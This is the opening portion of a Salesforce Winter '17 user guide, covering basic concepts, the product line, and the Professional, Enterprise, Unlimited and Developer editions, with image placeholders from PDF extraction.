

# How to Be Successful with **Salesforce**

User Guide, Winter '17





© Copyright 2000–2016 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

## **CONTENTS**











## WELCOME TO SALESFORCE DOCUMENTATION



### General Resources

- **•** [Release Notes](http://releasenotes.docs.salesforce.com) (current release)
- **•** [Full Salesforce User Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/sf.pdf)
- **•** [Trailhead Interactive Learning Modules](https://trailhead.salesforce.com)
- **•** [Trust & Compliance Documentation](https://help.salesforce.com/apex/HTViewSolution?urlname=Trust-and-Compliance-Documentation)

## <span id="page-9-0"></span>SALESFORCE BASICS

Welcome to Salesforce, the award-winning cloud computing service designed to help you manage your customer relationships, integrate with other systems, and build your own applications! Here are some key concepts to help you understand the Salesforce products and editions and guide you through setting yourself up as a user. You'll also find information about common tasks you'll perform in Salesforce—like using basic Chatter features, running reports, or searching Salesforce for the information or records you need.

EDITIONS

Available in: Salesforce Classic

Available in all editions

#### [What is Salesforce?](#page-10-0)

Salesforce helps you manage your customer relationships, integrate with other systems, and build your own applications.

#### [Get Started as a New User](#page-40-0)

New to Salesforce? Set yourself up as a new user so you can start using the application right away.

#### [Get Set Up For the Way You Work](#page-51-0)

Use your setup options to personalize your Salesforce experience. Set your display the way you like it, protect your information, and let others know you're here.

#### [Work on Mobile Devices](#page-88-0)

Salesforce provides several mobile apps to keep you connected and productive, no matter where you are.

#### [Manage Relationships and Data With Records](#page-120-0)

Much of your Salesforce data is stored in individual records, and organized within objects. For example, the Account object presents all of your account records. If the Acme company is one of your accounts, you'll have an account record for Acme.

#### [Find Information with Search](#page-175-0)

Salesforce search gives you the power to find information faster. Search is available via the Salesforce site, a Salesforce1 mobile app, or a custom search implementation built on the Salesforce platform.

#### [Run a Report](#page-196-0)

To run a report, find it on the Reports tab and click the report name. Most reports run automatically when you click the name. If you're already viewing a report, click **Run Report** to run it immediately or schedule a future run. In Lightning Experience, the **Run Report** button only appears after you save a report.

#### [Your Access to UI Elements, Records, and Fields](#page-207-0)

Your Salesforce admin can customize many different areas to secure your company's data. Users in Professional, Enterprise, Performance, Unlimited, and Developer Edition orgs can control other users' access to their data by sharing records individually with colleagues.

### <span id="page-10-0"></span>What is Salesforce?

Salesforce helps you manage your customer relationships, integrate with other systems, and build your own applications.

Salesforce includes the following products and services.

#### **Salesforce Applications**

Salesforce includes prebuilt applications (or "apps") for customer relationship management (CRM) ranging from sales force automation to partner relationship management, marketing, and customer service.

#### **Force.com Platform**

The Force.com platform is the first platform as a service (PaaS), enabling developers to create and deliver any kind of business application entirely on demand and without software. The

platform also includes easy to use point-and-click customization tools to help you create solutions for your unique business requirements, without any programming experience.

#### **AppExchange**

AppExchange is a marketplace featuring hundreds of cloud applications created by Salesforce customers, developers, and partners. Many of the applications are free and all of them are pre-integrated with Salesforce, enabling you to easily and efficiently add functionality.

#### **Salesforce.com Community**

Salesforce provides training, support, consulting, events, best practices, and discussion boards to help you be successful. Visit [Salesforce.com Community](http://www.salesforce.com/community/).

#### [Key Concepts and Terms](#page-11-0)

As you're getting up to speed with Salesforce, it's helpful to learn some key concepts and terms. They'll come up frequently as you interact with the product, our documentation, and our service professionals. The concepts here will help you understand how Salesforce works. And the terms will help you understand some of its main components.

#### [Salesforce Editions](#page-12-0)

Salesforce offers several bundles of its products and services, each geared toward a different set of business needs.

#### [Other Salesforce Editions](#page-13-0)

Some Salesforce editions are no longer sold. You can continue to use your Contact Manager, Group, Personal, Performance, or Database.com Edition org or purchase one of the editions that are currently sold: Professional, Enterprise, Unlimited, and Developer Editions.

#### [Database.com Feature List](#page-14-0)

The list of Salesforce features also available in Database.com. Use this list in combination with the feature Edition tables to find topics in the Salesforce help that also apply to Database.com.

#### [Supported Browsers](#page-17-0)

Supported browsers for Salesforce vary depending on whether you use Salesforce Classic or Lightning Experience.

#### [Read-Only Mode](#page-24-0)

At Salesforce, we recognize that you may want to access your data at a moment's notice—even during our planned maintenance windows. To minimize interruption to your business, Salesforce gives users read-only access during splits, instance migrations, instance switches, pre-scripts, and certain other maintenance events.

#### [What's New in Salesforce?](#page-25-0)

Learn about the newest features for sales, support, marketing, and Chatter users, as well as enhancements to the platform. Need to know about a feature we released earlier? Review our archive of release notes.

Available in: Salesforce Classic

Your Salesforce edition determines which features and functionality you can access.

[Tip Sheets and Implementation Guides](#page-26-0)

### <span id="page-11-0"></span>Key Concepts and Terms

As you're getting up to speed with Salesforce, it's helpful to learn some key concepts and terms. They'll come up frequently as you interact with the product, our documentation, and our service professionals. The concepts here will help you understand how Salesforce works. And the terms will help you understand some of its main components.

### EDITIONS

Available in: Salesforce Classic

#### Available in: **All Editions**

### **Concepts**



### Terms





### <span id="page-12-0"></span>Salesforce Editions

Salesforce offers several bundles of its products and services, each geared toward a different set of business needs.

These bundles, called editions, share a look and feel but vary by feature, functionality, and pricing. For example, Enterprise Territory Management is available in Enterprise and Unlimited Edition orgs with the Sales Cloud, but not in Professional Edition orgs. Some customers start with a basic edition and upgrade as they grow their businesses.

The Salesforce Help describes all generally available features, including those that aren't available in all editions. To find out whether a feature is available in your edition, search for the feature in the Salesforce Help, and then read the "Available in:" table at the top of any topic about the feature.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Unlimited**, and **Developer** Editions

#### **Professional Edition**

This edition is designed for businesses who need full-featured CRM functionality. Professional Edition includes straightforward and easy-to-use customization, integration, and administration tools to facilitate any small to midsize deployment.

#### **Enterprise Edition**

This edition is designed to meet the needs of large and complex businesses. Enterprise Edition orgs get advanced customization and administration tools, in addition to all the functionality available in Professional Edition, that can support large-scale deployments. Enterprise Edition also includes access to the web services API, so you can easily integrate with back-office systems.

#### **Unlimited Edition**

This edition is Salesforce's solution for maximizing your success and extending that success across the entire enterprise through the Force.com platform. Unlimited Edition customers benefit from new levels of platform flexibility for managing and sharing all their information on demand. Unlimited Edition includes all Enterprise Edition functionality plus Premier Support, full mobile access, unlimited custom apps, increased storage limits, and more.

#### **Developer Edition**

This edition provides access to the Force.com platform and API. A Developer Edition org allows developers to extend the Salesforce system, integrate with other applications, and develop new tools and applications. Developer Edition provides access to many of the features available in Enterprise Edition orgs.

